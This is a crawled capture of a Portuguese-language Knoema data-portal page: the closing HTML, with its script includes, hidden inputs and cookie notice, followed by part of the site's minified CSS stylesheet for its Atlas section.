<script src="/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js" type="text/javascript"></script>
<script src="/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.146022b6612c97a4923b419bfb3d1a990d523ca9.js" type="text/javascript"></script>
	<script>
		Globalize.culture("pt-BR");
		Knoema.Utils.setChartLanguage("pt-BR");
	</script>

	
	<script src="/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm" type="text/javascript"></script>

	
	


<script src="/_localization/jquery-localize.037a568469505a05a6548cc3960e2e94.js" type="text/javascript"></script>
<input type="hidden" id="initialCulture" value="pt-BR" />


	<input id="exportRequiresLogin" name="exportRequiresLogin" type="hidden" value="True" />
	<input id="IsAuthenticatedUser" name="IsAuthenticatedUser" type="hidden" value="False" />
	<input id="IsMobileContent" name="IsMobileContent" type="hidden" value="False" />
	<input id="UseCustomTheme" name="UseCustomTheme" type="hidden" value="False" />


	<input id="NotificationAppAvailable" name="NotificationAppAvailable" type="hidden" value="True" />


<div id="gdpr">
	<div class="content">
		<h3>Nossa declara&#231;&#227;o de privacidade e pol&#237;tica de cookies</h3>
		<p>
				<button class="OK">Certo para continuar</button>
O nosso website utiliza cookies para facilitar a sua experi&#234;ncia online. Eles foram salvos no seu computador quando voc&#234; lan&#231;ou este site. Voc&#234; pode modificar suas configura&#231;&#245;es pessoais para cookies atrav&#233;s das configura&#231;&#245;es do seu navegador de Internet.		</p>
		<a href="/legal/PrivacyPolicy">Pol&#237;tica de Privacidade</a>
	</div>
</div>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less
body_size: 3989
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#site-holder.v7{background-color:#f5f5f5}div#site-holder.v7 div#atlas ul.indicator-column h3,div#site-holder.v7 div#atlas ul.two-column h3{font-size:18px;text-transform:uppercase;font-weight:bold;color:#222240}div#site-holder.v7 div#atlas ul.indicator-column a,div#site-holder.v7 div#atlas ul.two-column a{color:#466ecb;text-decoration:none;font-size:14px;font-family:'PT Sans',sans-serif;border-bottom:1px dotted transparent}div#site-holder.v7 div#atlas ul.indicator-column a:hover,div#site-holder.v7 div#atlas ul.two-column a:hover{color:#2050be;border-color:rgba(32,80,190,0.5)}div#site-holder.v7 div#atlas ul.two-column h3{text-transform:none}div#site-holder.v7 div#atlas ul li{background:none;padding-left:0;padding-right:0}body.fullscreen #site-holder div#site-main{width:940px}div.atlas-index-container:after{clear:both;content:"";display:block}div#site-holder div#site-main div#atlas-header ul{list-style-type:none;padding:0;margin-top:0}body.community div#site-holder div#site-main div#atlas-header:not(.menu-on-left){margin-bottom:1.5em}div#site-holder div#site-main div#atlas-header.menu-on-left{width:225px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left{float:left}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left{float:right}div#site-holder div#site-main div#atlas-header.menu-on-left+div{width:calc(100% - 242px)}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left+div{float:right}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left+div{float:left}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left+div{padding-left:15px}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left+div{padding-right:15px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left+div{border-left:1px solid rgba(32,80,190,0.5)}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left+div{border-right:1px solid rgba(32,80,190,0.5)}div#g20-countries ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -8px;transition:opacity 0.2s ease}div#g20-countries ul>*{margin:0 8px 12px 8px}div#g20-countries ul li.g-country{width:90px;height:78px;text-align:center}div#g20-countries ul li.g-country a{display:block;text-decoration:none;color:#8c8c8c;font-size:9pt}div#g20-countries ul li.g-country a div.topic-img,div#g20-countries ul li.g-country a>.pic{display:block;position:relative;width:90px;height:60px;background-repeat:no-repeat;box-shadow:0 0 5px 1px #f0f0f0;opacity:0.8;transition:box-shadow 0.3s ease,opacity 0.3s ease}div#g20-countries ul li.g-country a div.topic-img span,div#g20-countries ul li.g-country a>.pic span{height:inherit;display:block;background-repeat:no-repeat}div#g20-countries ul li.g-country a div.topic-img span.group,div#g20-countries ul li.g-country a>.pic span.group{background-size:90px 60px}div#g20-countries ul li.g-country a div.topic-img span.group.highres,div#g20-countries ul li.g-country a>.pic span.group.highres{display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#g20-countries ul li.g-country a div.topic-img span.group.highres,div#g20-countries ul li.g-country a>.pic span.group.highres{display:block;position:absolute;top:0;left:0}}div#g20-countries ul li.g-country a span.pic{background-image:url("/img/v2/atlas/top20.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#g20-countries ul li.g-country a span.pic{background-image:url("/img/v2/atlas/top20-x2.png");background-size:cover}}div#g20-countries ul li.g-country a span.pic.ar{background-position:0}div#g20-countries ul li.g-country a span.pic.au{background-position:-91px}div#g20-countries ul li.g-country a span.pic.br{background-position:-182px}div#g20-countries ul li.g-country a span.pic.ca{background-position:-273px}div#g20-countries ul li.g-country a span.pic.cn{background-position:-364px}div#g20-countries ul li.g-country a span.pic.de{background-position:-455px}div#g20-countries ul li.g-country a span.pic.es{background-position:-546px}div#g20-countries ul li.g-country a span.pic.fr{background-position:-637px}div#g20-countries ul li.g-country a span.pic.gb{background-position:-728px}div#g20-countries ul li.g-country a span.pic.id{background-position:-819px}div#g20-countries ul li.g-country a span.pic.in{background-position:-910px}div#g20-countries ul li.g-country a span.pic.it{background-position:-1001px}div#g20-countries ul li.g-country a span.pic.jp{background-position:-1092px}div#g20-countries ul li.g-country a span.pic.kr{background-position:-1183px}div#g20-countries ul li.g-country a span.pic.mx{background-position:-1274px}div#g20-countries ul li.g-country a span.pic.ru{background-position:-1365px}div#g20-countries ul li.g-country a span.pic.wd{background-position:-1456px}div#g20-countries ul li.g-country a span.pic.us{background-position:-1547px}div#g20-countries ul li.g-country a span.pic.za{background-position:-1638px}div#g20-countries ul li.g-country a span.pic.source{border:none !important;box-shadow:none !important;background-image:url("//cdn.knoema.com/sources/sprites/sources.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#g20-countries ul li.g-country a span.pic.source{background-image:url("//cdn.knoema.com/sources/sprites/sources-x2.png");background-size:cover}}div#g20-countries ul li.g-country a span.pic.source.afdb{background-position:0}div#g20-countries ul li.g-country a span.pic.source.bp{background-position:-91px}div#g20-countries ul li.g-country a span.pic.source.eia{background-position:-182px}div#g20-countries ul li.g-country a span.pic.source.eurostat{background-position:-273px}div#g20-countries ul li.g-country a span.pic.source.fao{background-position:-364px}div#g20-countries ul li.g-country a span.pic.source.imf{background-position:-455px}div#g20-countries ul li.g-country a span.pic.source.itf{background-position:-546px}div#g20-countries ul li.g-country a span.pic.source.itu{background-position:-637px}div#g20-countries ul li.g-country a span.pic.source.laborsta{background-position:-728px}div#g20-countries ul li.g-country a span.pic.source.oecd{background-position:-819px}div#g20-countries ul li.g-country a span.pic.source.uis{background-position:-910px}div#g20-countries ul li.g-country a span.pic.source.unctad{background-position:-1001px}div#g20-countries ul li.g-country a span.pic.source.undesa{background-position:-1092px}div#g20-countries ul li.g-country a span.pic.source.unep{background-position:-1183px}div#g20-countries ul li.g-country a span.pic.source.unsd{background-position:-1274px}div#g20-countries ul li.g-country a span.pic.source.wb{background-position:-1365px}div#g20-countries ul li.g-country a span.pic.source.wef{background-position:-1456px}div#g20-countries ul li.g-country a span.pic.source.who{background-position:-1547px}div#g20-countries ul li.g-country a span.pic.source.wsa{background-position:-1638px}div#g20-countries ul li.g-country a span.pic.source.wto{background-position:-1729px}div#g20-countries ul li.g-country a span.pic.source.wttc{background-position:-1820px}div#g20-countries ul li.g-country a p{display:block;margin:4px 0 0 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}div#g20-countries ul li.g-country a div.topic-img{background:url("/img/v2/atlas/topics.png")}div#g20-countries ul li.g-country a div.topic-img.crime{background-position:-90px}div#g20-countries ul li.g-country a div.topic-img.defense{background-position:-180px}div#g20-countries ul li.g-country a div.topic-img.demographics{background-position:-270px}div#g20-countries ul li.g-country a div.topic-img.economy{background-position:-360px}div#g20-countries ul li.g-country a div.topic-img.education{background-position:-450px}div#g20-countries ul li.g-country a div.topic-img.energy{background-position:-540px}div#g20-countries ul li.g-country a div.topic-img.environment{background-position:-630px}div#g20-countries ul li.g-country a div.topic-img.food{background-position:-720px}div#g20-countries ul li.g-country a div.topic-img.health{background-position:-810px}div#g20-countries ul li.g-country a div.topic-img.landuse{background-position:-900px}div#g20-countries ul li.g-country a div.topic-img.poverty{background-position:-990px}div#g20-countries ul li.g-country a div.topic-img.rankings{background-position:-1080px}div#g20-countries ul li.g-country a div.topic-img.research{background-position:-1170px}div#g20-countries ul li.g-country a div.topic-img.telecommunication{background-position:-1260px}div#g20-countries ul li.g-country a div.topic-img.tourism{background-position:-1350px}div#g20-countries ul li.g-country a div.topic-img.trade{background-position:-1440px}div#g20-countries ul li.g-country a div.topic-img.transportation{background-position:-1530px}div#g20-countries ul li.g-country a div.topic-img.water{background-position:-1620px}div#g20-countries ul li.g-country a:hover{color:#2050be}div#g20-countries ul li.g-country a:hover div.topic-img,div#g20-countries ul li.g-country a:hover>.pic{-moz-box-shadow:0 0 5px 1px #2050be;-webkit-box-shadow:0 0 5px 1px #2050be;box-shadow:0 0 5px 1px #2050be;opacity:1}div#g20-countries+#letters{margin-top:0.5em}div#site-holder div#site-main div#atlas .highcharts-container{position:relative !important}div#site-holder div#site-main div#atlas ul{list-style-type:none;padding:0;margin-top:0}div#site-holder div#site-main div#atlas ul.tiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -8px}div#site-holder div#site-main div#atlas ul.tiles>*{margin:0 8px 12px 8px}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile{margin:0 10px 20px 10px;width:205px;flex:auto}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a{display:block;height:80px;background:#f0f0f0;font-family:'PT Sans',sans-serif;font-size:18px;padding:15px 20px 20px 20px;text-decoration:none;color:Black;position:relative;overflow:hidden;transition:background 0.25s ease,color 0.25s ease}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a:hover{background:#2050be;color:#fff}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a span{background:url(/img/v2/atlas/icons_commodities.png) no-repeat;width:67px;height:35px;display:inline-block;position:absolute;bottom:20px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a span{right:20px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a span{left:20px}div#site-holder div#site-main div#atlas h2{margin-bottom:0;font-family:'PT Sans',sans-serif;font-weight:normal;font-size:16pt;margin-top:20px}div#site-holder div#site-main div#atlas h2 span{direction:ltr;unicode-bidi:embed}div#site-holder div#site-main div#atlas h2.topic-title{margin-top:0;margin-bottom:0.5em;font-size:22pt;font-weight:normal}div#site-holder div#site-main div#atlas h3{margin:0;font-family:'PT Sans',sans-serif;font-size:130%}div#site-holder div#site-main div#atlas h3 span{direction:ltr;unicode-bidi:embed}div#site-holder div#site-main div#atlas h4{margin:0;font-size:1.4em}div#site-holder div#site-main div#atlas h5{margin:0;font-size:1.1em}div#site-holder div#site-main div#atlas .feed.component-block .component-block-content-list .component-block-item h5{font-size:16px}div#site-holder div#site-main div#atlas a:hover{text-decoration:none}div#site-holder div#site-main div#atlas .footnote-added a:hover{text-decoration:underline}div#site-holder div#site-main div#atlas div.atlas-tab-content{display:none;opacity:0;transition:opacity 0.25s ease;overflow:hidden;font-size:14px;margin:-10px;padding:10px}div#site-holder div#site-main div#atlas div.atlas-tab-content.active{display:block}div#site-holder div#site-main div#atlas div.atlas-tab-content.active>.loading img{top:250px !important}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns{display:flex;flex-wrap:wrap;align-items:flex-start}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading),div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading){flex:1;min-width:200px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading):not(:first-child),html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading):not(:first-child){margin-left:20px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading):not(:first-child),html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading):not(:first-child){margin-right:20px}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading).feed.component-block,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading).feed.component-block{width:100%;flex:none;padding:0;margin:0 !important}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading).feed.component-block .component-block-content-list,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading).feed.component-block .component-block-content-list{width:100%;margin:0 auto !important}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading):empty,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading):empty{display:none}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers .filter-textarea{margin:0.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list{min-height:500px;overflow:auto;padding:0.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card{background-color:#fff;box-shadow:0 0 6px 1px rgba(0,0,0,0.12);display:flex;flex-direction:row;flex-flow:row;flex-grow:1;height:50px;align-items:center;justify-content:space-between;font-size:14px;margin-bottom:11px;padding:15px;text-decoration:none;transition:box-shadow 0.25s ease}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card:hover{box-shadow:0 0 6px 1px #2050be}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card *{box-sizing:border-box}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-logo{display:flex;justify-content:center;align-items:center;width:50px;height:50px}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-logo img{max-height:50px;max-width:50px}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .text{line-height:1.3;padding:10px 0;color:#000}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-title{font-weight:bold;font-size:14px;flex-basis:20%}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description{font-size:12px;flex-basis:65%;padding:0;max-height:80px;overflow:hidden}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ul{margin:0.3em 0;list-style-type:disc}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ul{padding-left:2em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ul{padding-right:2em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol{margin:0.3em 0}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol{padding-left:1.7em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol{padding-right:1.7em}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol li{padding-left:0.3em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol li{padding-right:0.3em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description p{margin:0}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .ticker-box{height:50px;width:50px;background-color:#466ecb;text-align:center;flex-direction:column;display:flex;justify-content:center;align-items:center;transition:background-color 0.25s ease}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .ticker-box:hover{background-color:#3157ad}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .ticker-box .ticker-text{font-weight:700;color:#fff;font-size:13px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container{min-height:500px;overflow:auto;margin-top:1em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2{position:static}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 li.letter{padding-top:5px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 img{top:1em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item{margin-top:-7px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item{text-align:right}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow{padding-left:40px;width:96%}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-result-title{width:calc(100% - 50px)}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow span.dataset-result-arrow{width:12px;height:12px;display:inline-block;background-repeat:no-repeat;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='12' viewBox='0 0 13 12'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M10.619 2.613l1.4 1.4-6 6-6-6 1.4-1.4 4.6 4.6z' opacity='.54'/%3E%3C/svg%3E");right:13px;top:11px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin{position:absolute;top:9px;outline:none}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin{left:10px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin{right:10px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin span{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin.pinned span{color:#2050be}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active span.dataset-result-arrow{transform:rotate(180deg);right:15px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active span.dataset-result-arrow{left:11px;right:auto}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active a.dataset-pin{display:inline-block}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active span{background-color:#fff}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow:hover a.dataset-pin{display:inline-block}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow:hover span{background-color:#f5f5f5}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow{padding-left:0;padding-right:40px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow:after{content:"";display:block;clear:both}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow span.dataset-result-arrow{left:13px;right:auto}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div{display:block}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div.owner{display:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div span{float:none;color:#444}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview a.select-dataset{padding-left:12px;float:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div.description{font-weight:normal}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 a{position:static;display:inline-block;padding-left:0;text-indent:0;font-weight:normal}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 a:hover{text-decoration:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.auto-columns{display:flex;word-break:break-word}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.auto-columns>ul.column{flex:1}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.auto-columns>ul.column:not(:first-child){margin-left:1em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content 